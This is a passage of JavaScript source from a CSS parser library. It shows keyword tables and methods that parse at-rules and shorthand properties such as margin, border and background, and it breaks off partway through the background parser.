            return new jscsspToken(jscsspToken.BEGINSMATCH_TYPE, "^=");
          case "$" :
            return new jscsspToken(jscsspToken.ENDSMATCH_TYPE, "$=");
          case "*" :
            return new jscsspToken(jscsspToken.CONTAINSMATCH_TYPE, "*=");
          default :
            break;
        }
      } else if (nextChar != -1)
        this.pushback();
    }

    if (c == "/" && this.peek() == "*")
      return this.parseComment(c);

    return new jscsspToken(jscsspToken.SYMBOL_TYPE, c);
  }
};

function CSSParser(aString)
{
  this.mToken = null;
  this.mLookAhead = null;
  this.mScanner = new CSSScanner(aString);

  this.mPreserveWS = true;
  this.mPreserveComments = true;

  this.mPreservedTokens = [];
  
  this.mError = null;
}

CSSParser.prototype = {

  _init:function() {
    this.mToken = null;
    this.mLookAhead = null;
    this.mMediaQueryMode = false;
  },

  kINHERIT: "inherit",

  kBORDER_WIDTH_NAMES: {
      "thin": true,
      "medium": true,
      "thick": true
  },

  kBORDER_STYLE_NAMES: {
    "none": true,
    "hidden": true,
    "dotted": true,
    "dashed": true,
    "solid": true,
    "double": true,
    "groove": true,
    "ridge": true,
    "inset": true,
    "outset": true
  },

  kCOLOR_NAMES: {
    "transparent": true,
  
    "black": true,
    "silver": true,
    "gray": true,
    "white": true,
    "maroon": true,
    "red": true,
    "purple": true,
    "fuchsia": true,
    "green": true,
    "lime": true,
    "olive": true,
    "yellow": true,
    "navy": true,
    "blue": true,
    "teal": true,
    "aqua": true,
    
    "aliceblue": true,
    "antiquewhite": true,
    "aqua": true,
    "aquamarine": true,
    "azure": true,
    "beige": true,
    "bisque": true,
    "black": true,
    "blanchedalmond": true,
    "blue": true,
    "blueviolet": true,
    "brown": true,
    "burlywood": true,
    "cadetblue": true,
    "chartreuse": true,
    "chocolate": true,
    "coral": true,
    "cornflowerblue": true,
    "cornsilk": true,
    "crimson": true,
    "cyan": true,
    "darkblue": true,
    "darkcyan": true,
    "darkgoldenrod": true,
    "darkgray": true,
    "darkgreen": true,
    "darkgrey": true,
    "darkkhaki": true,
    "darkmagenta": true,
    "darkolivegreen": true,
    "darkorange": true,
    "darkorchid": true,
    "darkred": true,
    "darksalmon": true,
    "darkseagreen": true,
    "darkslateblue": true,
    "darkslategray": true,
    "darkslategrey": true,
    "darkturquoise": true,
    "darkviolet": true,
    "deeppink": true,
    "deepskyblue": true,
    "dimgray": true,
    "dimgrey": true,
    "dodgerblue": true,
    "firebrick": true,
    "floralwhite": true,
    "forestgreen": true,
    "fuchsia": true,
    "gainsboro": true,
    "ghostwhite": true,
    "gold": true,
    "goldenrod": true,
    "gray": true,
    "green": true,
    "greenyellow": true,
    "grey": true,
    "honeydew": true,
    "hotpink": true,
    "indianred": true,
    "indigo": true,
    "ivory": true,
    "khaki": true,
    "lavender": true,
    "lavenderblush": true,
    "lawngreen": true,
    "lemonchiffon": true,
    "lightblue": true,
    "lightcoral": true,
    "lightcyan": true,
    "lightgoldenrodyellow": true,
    "lightgray": true,
    "lightgreen": true,
    "lightgrey": true,
    "lightpink": true,
    "lightsalmon": true,
    "lightseagreen": true,
    "lightskyblue": true,
    "lightslategray": true,
    "lightslategrey": true,
    "lightsteelblue": true,
    "lightyellow": true,
    "lime": true,
    "limegreen": true,
    "linen": true,
    "magenta": true,
    "maroon": true,
    "mediumaquamarine": true,
    "mediumblue": true,
    "mediumorchid": true,
    "mediumpurple": true,
    "mediumseagreen": true,
    "mediumslateblue": true,
    "mediumspringgreen": true,
    "mediumturquoise": true,
    "mediumvioletred": true,
    "midnightblue": true,
    "mintcream": true,
    "mistyrose": true,
    "moccasin": true,
    "navajowhite": true,
    "navy": true,
    "oldlace": true,
    "olive": true,
    "olivedrab": true,
    "orange": true,
    "orangered": true,
    "orchid": true,
    "palegoldenrod": true,
    "palegreen": true,
    "paleturquoise": true,
    "palevioletred": true,
    "papayawhip": true,
    "peachpuff": true,
    "peru": true,
    "pink": true,
    "plum": true,
    "powderblue": true,
    "purple": true,
    "red": true,
    "rosybrown": true,
    "royalblue": true,
    "saddlebrown": true,
    "salmon": true,
    "sandybrown": true,
    "seagreen": true,
    "seashell": true,
    "sienna": true,
    "silver": true,
    "skyblue": true,
    "slateblue": true,
    "slategray": true,
    "slategrey": true,
    "snow": true,
    "springgreen": true,
    "steelblue": true,
    "tan": true,
    "teal": true,
    "thistle": true,
    "tomato": true,
    "turquoise": true,
    "violet": true,
    "wheat": true,
    "white": true,
    "whitesmoke": true,
    "yellow": true,
    "yellowgreen": true,
  
    "activeborder": true,
    "activecaption": true,
    "appworkspace": true,
    "background": true,
    "buttonface": true,
    "buttonhighlight": true,
    "buttonshadow": true,
    "buttontext": true,
    "captiontext": true,
    "graytext": true,
    "highlight": true,
    "highlighttext": true,
    "inactiveborder": true,
    "inactivecaption": true,
    "inactivecaptiontext": true,
    "infobackground": true,
    "infotext": true,
    "menu": true,
    "menutext": true,
    "scrollbar": true,
    "threeddarkshadow": true,
    "threedface": true,
    "threedhighlight": true,
    "threedlightshadow": true,
    "threedshadow": true,
    "window": true,
    "windowframe": true,
    "windowtext": true
  },

  kLIST_STYLE_TYPE_NAMES: {
    "decimal": true,
    "decimal-leading-zero": true,
    "lower-roman": true,
    "upper-roman": true,
    "georgian": true,
    "armenian": true,
    "lower-latin": true,
    "lower-alpha": true,
    "upper-latin": true,
    "upper-alpha": true,
    "lower-greek": true,

    "disc": true,
    "circle": true,
    "square": true,
    "none": true,
    
    /* CSS 3 */
    "box": true,
    "check": true,
    "diamond": true,
    "hyphen": true,

    "lower-armenian": true,
    "cjk-ideographic": true,
    "ethiopic-numeric": true,
    "hebrew": true,
    "japanese-formal": true,
    "japanese-informal": true,
    "simp-chinese-formal": true,
    "simp-chinese-informal": true,
    "syriac": true,
    "tamil": true,
    "trad-chinese-formal": true,
    "trad-chinese-informal": true,
    "upper-armenian": true,
    "arabic-indic": true,
    "binary": true,
    "bengali": true,
    "cambodian": true,
    "khmer": true,
    "devanagari": true,
    "gujarati": true,
    "gurmukhi": true,
    "kannada": true,
    "lower-hexadecimal": true,
    "lao": true,
    "malayalam": true,
    "mongolian": true,
    "myanmar": true,
    "octal": true,
    "oriya": true,
    "persian": true,
    "urdu": true,
    "telugu": true,
    "tibetan": true,
    "upper-hexadecimal": true,
    "afar": true,
    "ethiopic-halehame-aa-et": true,
    "ethiopic-halehame-am-et": true,
    "amharic-abegede": true,
    "ehiopic-abegede-am-et": true,
    "cjk-earthly-branch": true,
    "cjk-heavenly-stem": true,
    "ethiopic": true,
    "ethiopic-abegede": true,
    "ethiopic-abegede-gez": true,
    "hangul-consonant": true,
    "hangul": true,
    "hiragana-iroha": true,
    "hiragana": true,
    "katakana-iroha": true,
    "katakana": true,
    "lower-norwegian": true,
    "oromo": true,
    "ethiopic-halehame-om-et": true,
    "sidama": true,
    "ethiopic-halehame-sid-et": true,
    "somali": true,
    "ethiopic-halehame-so-et": true,
    "tigre": true,
    "ethiopic-halehame-tig": true,
    "tigrinya-er-abegede": true,
    "ethiopic-abegede-ti-er": true,
    "tigrinya-et": true,
    "ethiopic-halehame-ti-et": true,
    "upper-greek": true,
    "asterisks": true,
    "footnotes": true,
    "circled-decimal": true,
    "circled-lower-latin": true,
    "circled-upper-latin": true,
    "dotted-decimal": true,
    "double-circled-decimal": true,
    "filled-circled-decimal": true,
    "parenthesised-decimal": true,
    "parenthesised-lower-latin": true
  },

  reportError: function(aMsg) {
    this.mError = aMsg;
  },

  consumeError: function() {
    var e = this.mError;
    this.mError = null;
    return e;
  },

  currentToken: function() {
    return this.mToken;
  },

  getHexValue: function() {
    this.mToken = this.mScanner.nextHexValue();
    return this.mToken;
  },

  getToken: function(aSkipWS, aSkipComment) {
    if (this.mLookAhead) {
      this.mToken = this.mLookAhead;
      this.mLookAhead = null;
      return this.mToken;
    }

    this.mToken = this.mScanner.nextToken();
    while (this.mToken &&
           ((aSkipWS && this.mToken.isWhiteSpace()) ||
            (aSkipComment && this.mToken.isComment())))
      this.mToken = this.mScanner.nextToken();
	return this.mToken;
  },

  lookAhead: function(aSkipWS, aSkipComment) {
    var preservedToken = this.mToken;
    this.mScanner.preserveState();
    var token = this.getToken(aSkipWS, aSkipComment);
    this.mScanner.restoreState();
    this.mToken = preservedToken;

    return token;
  },

  ungetToken: function() {
    this.mLookAhead = this.mToken;
  },

  addUnknownAtRule: function(aSheet, aString) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var blocks = [];
    var token = this.getToken(false, false);
    while (token.isNotNull()) {
      aString += token.value;
      if (token.isSymbol(";") && !blocks.length)
        break;
      else if (token.isSymbol("{")
               || token.isSymbol("(")
               || token.isSymbol("[")
               || token.type == "function") {
        blocks.push(token.isFunction() ? "(" : token.value);
      } else if (token.isSymbol("}")
                 || token.isSymbol(")")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
            if (!blocks.length && token.isSymbol("}"))
              break;
          }
        }
      }
      token = this.getToken(false, false);
    }

    this.addUnknownRule(aSheet, aString, currentLine);
  },

  addUnknownRule: function(aSheet, aString, aCurrentLine) {
    var errorMsg = this.consumeError();
    var rule = new jscsspErrorRule(errorMsg);
    rule.currentLine = aCurrentLine;
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  addWhitespace: function(aSheet, aString) {
    var rule = new jscsspWhitespace();
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  addComment: function(aSheet, aString) {
    var rule = new jscsspComment();
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  parseCharsetRule: function(aToken, aSheet) {
    var s = aToken.value;
    var token = this.getToken(false, false);
    s += token.value;
    if (token.isWhiteSpace(" ")) {
      token = this.getToken(false, false);
      s += token.value;
      if (token.isString()) {
        var encoding = token.value;
        token = this.getToken(false, false);
        s += token.value;
        if (token.isSymbol(";")) {
          var rule = new jscsspCharsetRule();
          rule.encoding = encoding;
          rule.parsedCssText = s;
          rule.parentStyleSheet = aSheet;
          aSheet.cssRules.push(rule);
          return true;
        }
        else
          this.reportError(kCHARSET_RULE_MISSING_SEMICOLON);
      }
      else
        this.reportError(kCHARSET_RULE_CHARSET_IS_STRING);
    }
    else
      this.reportError(kCHARSET_RULE_MISSING_WS);

    this.addUnknownAtRule(aSheet, s);
    return false;
  },

  parseImportRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    this.preserveState();
    var token = this.getToken(true, true);
    var media = [];
    var href = "";
    if (token.isString()) {
      href = token.value;
      s += " " + href;
    }
    else if (token.isFunction("url(")) {
      token = this.getToken(true, true);
      var urlContent = this.parseURL(token);
      if (urlContent) {
        href = "url(" + urlContent;
        s += " " + href;
      }
    }
    else
      this.reportError(kIMPORT_RULE_MISSING_URL);

    if (href) {
      token = this.getToken(true, true);
      while (token.isIdent()) {
        s += " " + token.value;
        media.push(token.value);
        token = this.getToken(true, true);
        if (!token)
          break;
        if (token.isSymbol(",")) {
          s += ",";
        } else if (token.isSymbol(";")) {
          break;
        } else
          break;
        token = this.getToken(true, true);
      }

      if (!media.length) {
        media.push("all");
      }
  
      if (token.isSymbol(";")) {
        s += ";"
        this.forgetState();
        var rule = new jscsspImportRule();
        rule.currentLine = currentLine;
        rule.parsedCssText = s;
        rule.href = href;
        rule.media = media;
        rule.parentStyleSheet = aSheet;
        aSheet.cssRules.push(rule);
        return true;
      }
    }

    this.restoreState();
    this.addUnknownAtRule(aSheet, "@import");
    return false;
  },

  parseVariablesRule: function(token, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = token.value;
    var declarations = [];
    var valid = false;
    this.preserveState();
    token = this.getToken(true, true);
    var media = [];
    var foundMedia = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        foundMedia = true;
        s += " " + token.value;
        media.push(token.value);
        token = this.getToken(true, true);
        if (token.isSymbol(",")) {
          s += ",";
        } else {
          if (token.isSymbol("{"))
            this.ungetToken();
          else {
            // error...
            token.type = jscsspToken.NULL_TYPE;
            break;
          }
        }
      } else if (token.isSymbol("{"))
        break;
      else if (foundMedia) {
        token.type = jscsspToken.NULL_TYPE;
        // not a media list
        break;
      }
      token = this.getToken(true, true);
    }

    if (token.isSymbol("{")) {
      s += " {";
      token = this.getToken(true, true);
      while (true) {
        if (!token.isNotNull()) {
          valid = true;
          break;
        }
        if (token.isSymbol("}")) {
          s += "}";
          valid = true;
          break;
        } else {
          var d = this.parseDeclaration(token, declarations, true, false, aSheet);
          s += ((d && declarations.length) ? " " : "") + d;
        }
        token = this.getToken(true, false);
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspVariablesRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.media = media;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parseNamespaceRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    this.preserveState();
    var token = this.getToken(true, true);
    if (token.isNotNull()) {
      var prefix = "";
      var url = "";
      if (token.isIdent()) {
        prefix = token.value;
        s += " " + prefix;
        token = this.getToken(true, true);
      }
      if (token) {
        var foundURL = false;
        if (token.isString()) {
          foundURL = true;
          url = token.value;
          s += " " + url;
        } else if (token.isFunction("url(")) {
          // get a url here...
          token = this.getToken(true, true);
          var urlContent = this.parseURL(token);
          if (urlContent) {
            url += "url(" + urlContent;
            foundURL = true;
            s += " " + urlContent;
          }
        }
      }
      if (foundURL) {
        token = this.getToken(true, true);
        if (token.isSymbol(";")) {
          s += ";";
          this.forgetState();
          var rule = new jscsspNamespaceRule();
          rule.currentLine = currentLine;
          rule.parsedCssText = s;
          rule.prefix = prefix;
          rule.url = url;
          rule.parentStyleSheet = aSheet;
          aSheet.cssRules.push(rule);
          return true;
        }
      }

    }
    this.restoreState();
    this.addUnknownAtRule(aSheet, "@namespace");
    return false;
  },

  parseFontFaceRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var descriptors = [];
    this.preserveState();
    var token = this.getToken(true, true);
    if (token.isNotNull()) {
      // expecting block start
      if (token.isSymbol("{")) {
        s += " " + token.value;
        var token = this.getToken(true, false);
        while (true) {
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, descriptors, false, false, aSheet);
            s += ((d && descriptors.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspFontFaceRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.descriptors = descriptors;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parsePageRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var declarations = [];
    this.preserveState();
    var token = this.getToken(true, true);
    var pageSelector = "";
    if (token.isSymbol(":") || token.isIdent()) {
      if (token.isSymbol(":")) {
        pageSelector = ":";
        token = this.getToken(false, false);
      }
      if (token.isIdent()) {
        pageSelector += token.value;
        s += " " + pageSelector;
        token = this.getToken(true, true);
      }
    }
    if (token.isNotNull()) {
      // expecting block start
      if (token.isSymbol("{")) {
        s += " " + token.value;
        var token = this.getToken(true, false);
        while (true) {
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aSheet);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspPageRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.pageSelector = pageSelector;
      rule.declarations = declarations;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parseDefaultPropertyValue: function(token, aDecl, aAcceptPriority, descriptor, aSheet) {
    var valueText = "";
    var blocks = [];
    var foundPriority = false;
    var values = [];
    while (token.isNotNull()) {

      if ((token.isSymbol(";")
           || token.isSymbol("}")
           || token.isSymbol("!"))
          && !blocks.length) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }
  
      if (token.isIdent(this.kINHERIT)) {
        if (values.length) {
          return "";
        }
        else {
          valueText = this.kINHERIT;
          var value = new jscsspVariable(kJscsspINHERIT_VALUE, aSheet);
          values.push(value);
          token = this.getToken(true, true);
          break;
        }
      }
      else if (token.isSymbol("{")
                 || token.isSymbol("(")
                 || token.isSymbol("[")) {
        blocks.push(token.value);
      }
      else if (token.isSymbol("}")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
          }
        }
      }
      // XXX must find a better way to store individual values
      // probably a |values: []| field holding dimensions, percentages
      // functions, idents, numbers and symbols, in that order.
      if (token.isFunction()) {
        if (token.isFunction("var(")) {
          token = this.getToken(true, true);
          if (token.isIdent()) {
            var name = token.value;
            token = this.getToken(true, true);
            if (token.isSymbol(")")) {
              var value = new jscsspVariable(kJscsspVARIABLE_VALUE, aSheet);
              valueText += "var(" + name + ")";
              value.name = name;
              values.push(value);
            }
            else
              return "";
          }
          else
            return "";
        }
        else {
          var fn = token.value;
          token = this.getToken(false, true);
          var arg = this.parseFunctionArgument(token);
          if (arg) {
            valueText += fn + arg;
            var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
            value.value = fn + arg;
            values.push(value);
          }
          else
            return "";
        }
      }
      else if (token.isSymbol("#")) {
        var color = this.parseColor(token);
        if (color) {
          valueText += color;
          var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
          value.value = color;
          values.push(value);
        }
        else
          return "";
      }
      else if (!token.isWhiteSpace() && !token.isSymbol(",")) {
        var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
        value.value = token.value;
        values.push(value);
        valueText += token.value;
      }
      else
        valueText += token.value;
      token = this.getToken(false, true);
    }
    if (values.length && valueText) {
      this.forgetState();
      aDecl.push(this._createJscsspDeclarationFromValuesArray(descriptor, values, valueText));
      return valueText;
    }
    return "";
  },

  parseMarginOrPaddingShorthand: function(token, aDecl, aAcceptPriority, aProperty)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
        token = this.getToken(true, true);
        break;
      }

      else if (token.isDimension()
              || token.isNumber("0")
              || token.isPercentage()
              || token.isIdent("auto")) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-top", top));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-right", right));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-bottom", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-left", left));
   return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderColorShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
        token = this.getToken(true, true);
        break;
      }
      
      else {
        var color = this.parseColor(token);
        if (color)
          values.push(color);
        else
          return "";
      }

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-color", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-color", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-color", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-color", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseCueShorthand: function(token, declarations, aAcceptPriority)
  {
    var before = "";
    var after = "";

    var values = [];
    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }

      else if (token.isIdent("none"))
        values.push(token.value);

        else if (token.isFunction("url(")) {
        var token = this.getToken(true, true);
        var urlContent = this.parseURL(token);
        if (urlContent)
          values.push("url(" + urlContent);
        else
          return "";
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        before = values[0];
        after = before;
        break;
      case 2:
        before = values[0];
        after = values[1];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("cue-before", before));
    aDecl.push(this._createJscsspDeclarationFromValue("cue-after", after));
    return before + " " + after;
  },

  parsePauseShorthand: function(token, declarations, aAcceptPriority)
  {
    var before = "";
    var after = "";

    var values = [];
    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }

      else if (token.isDimensionOfUnit("ms")
               || token.isDimensionOfUnit("s")
               || token.isPercentage()
               || token.isNumber("0"))
        values.push(token.value);
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        before = values[0];
        after = before;
        break;
      case 2:
        before = values[0];
        after = values[1];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("pause-before", before));
    aDecl.push(this._createJscsspDeclarationFromValue("pause-after", after));
    return before + " " + after;
  },

  parseBorderWidthShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }
      
      else if (token.isDimension()
               || token.isNumber("0")
               || (token.isIdent() && token.value in this.kBORDER_WIDTH_NAMES)) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-width", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-width", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-width", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-width", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderStyleShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }
      
      else if (token.isIdent() && token.value in this.kBORDER_STYLE_NAMES) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-style", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-style", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-style", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-style", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderEdgeOrOutlineShorthand: function(token, aDecl, aAcceptPriority, aProperty)
  {
    var bWidth = null;
    var bStyle = null;
    var bColor = null;

    while (true) {
      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!bWidth && !bStyle && !bColor
               && token.isIdent(this.kINHERIT)) {
        bWidth = this.kINHERIT;
        bStyle = this.kINHERIT;
        bColor = this.kINHERIT;
      }

      else if (!bWidth &&
               (token.isDimension()
                || (token.isIdent() && token.value in this.kBORDER_WIDTH_NAMES)
                || token.isNumber("0"))) {
        bWidth = token.value;
      }

      else if (!bStyle &&
               (token.isIdent() && token.value in this.kBORDER_STYLE_NAMES)) {
        bStyle = token.value;
      }

      else {
        var color = (aProperty == "outline" && token.isIdent("invert"))
                    ? "invert" : this.parseColor(token);
        if (!bColor && color)
          bColor = color;
        else
          return "";
      }
      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    bWidth = bWidth ? bWidth : "medium";
    bStyle = bStyle ? bStyle : "none";
    bColor = bColor ? bColor : "-moz-initial";

    function addPropertyToDecl(aSelf, aDecl, property, w, s, c) {
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-width", w));
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-style", s));
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-color", c));
    }

    if (aProperty == "border") {
      addPropertyToDecl(this, aDecl, "border-top", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-right", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-bottom", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-left", bWidth, bStyle, bColor);
    }
    else
      addPropertyToDecl(this, aDecl, aProperty, bWidth, bStyle, bColor);
    return bWidth + " " + bStyle + " " + bColor;
  },

  parseBackgroundShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kHPos = {"left": true, "right": true };

    var kVPos = {"top": true, "bottom": true };
    var kPos = {"left": true, "right": true, "top": true, "bottom": true, "center": true};

    var bgColor = null;
    var bgRepeat = null;
    var bgAttachment = null;
    var bgImage = null;
    var bgPosition = null;

    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!bgColor && !bgRepeat && !bgAttachment && !bgImage && !bgPosition
               && token.isIdent(this.kINHERIT)) {
        bgColor = this.kINHERIT;
        bgRepeat = this.kINHERIT;
        bgAttachment = this.kINHERIT;
        bgImage = this.kINHERIT;
        bgPosition = this.kINHERIT;
      }

      else {
        if (!bgAttachment &&
            (token.isIdent("scroll")
             || token.isIdent("fixed"))) {
          bgAttachment = token.value;
        }

        else if (!bgPosition &&
                 ((token.isIdent() && token.value in kPos)
                  || token.isDimension()
                  || token.isNumber("0")
                  || token.isPercentage())) {
          bgPosition = token.value;
          token = this.getToken(true, true);
          if (token.isDimension() || token.isNumber("0") || token.isPercentage()) {
            bgPosition += " " + token.value;
          }
          else if (token.isIdent() && token.value in kPos) {
            if ((bgPosition in kHPos && token.value in kHPos) ||
                (bgPosition in kVPos && token.value in kVPos))
              return "";
            bgPosition += " " + token.value;
          }
          else {
            this.ungetToken();
            bgPosition += " center";
          }
        }

        else if (!bgRepeat &&
                 (token.isIdent("repeat")
                  || token.isIdent("repeat-x")
                  || token.isIdent("repeat-y")
                  || token.isIdent("no-repeat"))) {
